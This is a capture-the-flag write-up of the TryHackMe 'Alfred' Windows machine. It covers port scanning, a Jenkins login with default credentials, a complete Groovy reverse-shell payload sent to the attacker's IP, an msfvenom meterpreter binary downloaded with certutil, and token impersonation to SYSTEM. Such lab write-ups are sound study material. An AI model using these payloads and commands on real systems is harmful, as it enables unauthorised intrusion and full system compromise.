THM Alfred WriteUp
Alfred Skills
Alfred is an easy Windows machine where we will use the following skills:
- Port Discovery
- Jenkins Enumeration
- Exploiting Jenkins Script Console
- Command Execution via Jenkins
- Windows Privilege Enumeration
- Exploiting SeImpersonatePrivilege
- Token Impersonation for Privilege Escalation
- Gaining SYSTEM Access on Windows
IP Address Enumeration
Using the usual nmap scan I’ve discovered port 80, 3389 & port 8080:
1
2
3
4
5
6
7
8
9
10
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.154.52 -oG allPorts
Nmap scan report for 10.10.154.52
Host is up, received user-set (0.13s latency).
Scanned at 2025-02-26 19:31:48 CET for 27s
Not shown: 65532 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127
8080/tcp open http-proxy syn-ack ttl 127
Then i launched a basic group of scripts to seek more info from the open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ nmap -sCV -Pn -p80,3389,8080 10.10.154.52 -oN targeted
Nmap scan report for 10.10.154.52
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesn't have a title (text/html).
3389/tcp open tcpwrapped
| ssl-cert: Subject: commonName=alfred
| Not valid before: 2025-02-25T18:31:42
|_Not valid after: 2025-08-27T18:31:42
8080/tcp open http Jetty 9.4.z-SNAPSHOT
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Jetty(9.4.z-SNAPSHOT)
|_http-title: Site doesn't have a title (text/html;charset=utf-8).
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
So we have to check the following ports & services:
- Port 80 –> Microsoft IIS httpd 7.5
- Port 3389 –> Unknown (Likely RDP)
- Port 8080 –> Jetty 9.4.z-SNAPSHOT
Let’s start with the HTTP (80) service.
Port 80 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
❯ whatweb 10.10.154.52
http://10.10.154.52 [200 OK] Country[RESERVED][ZZ], Email[alfred@wayneenterprises.com], HTTPServer[Microsoft-IIS/7.5], IP[10.10.154.52], Microsoft-IIS[7.5]
Nothing useful found aside the email alfred@wayneenterprises.com, so let’s take a look inside the website, once inside http://10.10.154.52, seems like this page is not hosting any web application.
So, let’s check the other HTTP service at port 8080.
Port 8080 Enumeration
At first i ran whatweb, to seek for some versions and technologies used in the website:
1
2
3
4
❯ whatweb 10.10.154.52:8080
http://10.10.154.52:8080 [403 Forbidden] Cookies[JSESSIONID.5292b917], Country[RESERVED][ZZ], HTTPServer[Jetty(9.4.z-SNAPSHOT)], HttpOnly[JSESSIONID.5292b917], IP[10.10.154.52], Jenkins[2.190.1], Jetty[9.4.z-SNAPSHOT], Meta-Refresh-Redirect[/login?from=%2F], Script, UncommonHeaders[x-content-type-options,x-hudson,x-jenkins,x-jenkins-session,x-you-are-authenticated-as,x-you-are-in-group-disabled,x-required-permission,x-permission-implied-by]
http://10.10.154.52:8080/login?from=%2F [200 OK] Cookies[JSESSIONID.5292b917], Country[RESERVED][ZZ], HTML5, HTTPServer[Jetty(9.4.z-SNAPSHOT)], HttpOnly[JSESSIONID.5292b917], IP[10.10.154.52], Jenkins[2.190.1], Jetty[9.4.z-SNAPSHOT], PasswordField[j_password], Script[text/javascript], Title[Sign in [Jenkins]], UncommonHeaders[x-content-type-options,x-hudson,x-jenkins,x-jenkins-session,x-instance-identity], X-Frame-Options[sameorigin]
This seems more like an exploitable website, we can see that we are facing a Jenkins app (v2.190.1).
Let’s take a look inside the website, once inside http://10.10.154.52:8080.
We are facing a login page, the first thing i always do at login forms, is try some default credentials manually, in this case the developer did not change the default credentials and we can login with admin:admin.
Once in the dashboard, Jenkins allow authenticated users to run Groovy scripts, so we can try to engage a reverse shell, using a Groovy payload.
In order to access the field where we can execute Groovy scripts we can follow the next steps: Manage Jenkins -> Scripts Console and we should see a field asking us execute Groovy scripts.
We can now set a listener and execute the next Groovy payload and we should get a reverse shell.
1
String host="10.11.116.52";int port=443;String cmd="cmd";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Set the listener at port 443, copy the payload into the form and then execute it, we should get a reverse shell.
1
2
3
4
5
6
7
8
9
❯ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.11.116.52] from (UNKNOWN) [10.10.154.52] 49230
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Jenkins>whoami
whoami
alfred\bruce
Shell as Bruce
Once inside we can now read the user.txt flag located at C:\Users\bruce\Desktop\user.txt.
1
2
3
C:\Users\bruce\Desktop>type C:\Users\bruce\Desktop\user.txt
type C:\Users\bruce\Desktop\user.txt
7900******1963edf2e1******9ae2a0
Then the first thing i like to do is list the privileges that the current user own.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
C:\Program Files (x86)\Jenkins>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
We own all the privileges that exist as user bruce, we could escalate privileges manually, using tools like RogueWinRM.exe, PrintSpoofer64.exe, etc. But i find quite more practical the use of metasploit.
Upgrading our Shell to Meterpreter
In order to get a meterpreter session from a normal shell, we have to create a meterpreter payload and upload it to the target machine.
1
2
❯ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.116.52 LPORT=4444 -f exe -o reverse-shell.exe
❯ python3 -m http.server 80
Then in the target machine, create a Temp folder and download the reverse-shell.exe file.
1
2
3
4
C:\>mkdir Temp
C:\>cd Temp
C:\Temp>certutil -urlcache -split -f http://10.11.116.52/reverse-shell.exe
Once with the reverse-shell.exe in the target machine, open a listener in metasploit and configure it.
1
2
3
4
5
❯ msfconsole
msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.11.116.52
msf6 exploit(multi/handler) > run
Then we can execute the reverse-shell.exe binary.
1
C:\Temp>reverse-shell.exe
We should receive a meterpreter session at the metasploit listener.
1
2
3
[*] Started reverse TCP handler on 10.11.116.52:4444
[*] Sending stage (177734 bytes) to 10.10.154.52
[*] Meterpreter session 1 opened (10.11.116.52:4444 -> 10.10.154.52:49248) at 2025-02-26 20:08:38 +0100
Gaining Access as NT AUTHORYTY\SYSTEM
Once inside we can easily load the incognito module in order to impersonate a user.
1
2
3
4
5
6
7
8
9
10
11
12
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
alfred\bruce
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
No tokens available
There we go, we can impersonate NT AUTHORITY\SYSTEM user.
1
2
3
4
5
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
Then we can just migrate to a process owned by SYSTEM and we can now read the root.txt flag.
1
2
3
4
5
6
7
meterpreter > pgrep lsass.exe
676
meterpreter > migrate 676
[*] Migrating from 2612 to 676...
[*] Migration completed successfully.
meterpreter > cat /Windows/System32/config/root.txt
dff0******8f280250f25******46b4a
Final Thoughts
The Alfred machine provides a well-structured learning experience, focusing on Jenkins exploitation and Windows privilege escalation. The initial access phase requires thorough service enumeration, leading to the discovery of an exposed Jenkins instance. Exploitation is straightforward, emphasizing the risks of default credentials and misconfigured Jenkins permissions to execute commands remotely. Privilege escalation introduces token impersonation, leveraging SeImpersonatePrivilege to escalate to SYSTEM. A solid machine that reinforces core skills in Windows exploitation and serves as an excellent exercise for real-world scenarios.
Thanks for reading, i’ll appreciate that you take a look to my other posts :)





